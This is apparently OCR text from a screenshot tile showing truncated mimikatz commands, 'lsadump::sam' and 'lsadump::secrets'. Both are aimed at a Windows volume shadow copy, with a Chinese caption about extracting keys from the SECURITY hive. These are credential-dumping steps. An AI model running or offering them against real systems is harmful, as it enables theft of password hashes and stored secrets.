
mimikatz> lsadump::sam /system:\\?\GLOBALROOT\Device\Ha
\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\Sy
从 SECURITY 中提取密钥

mimikatz> lsadump::secrets /system:\\?\GLOBALROOT\Devic
\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\Sy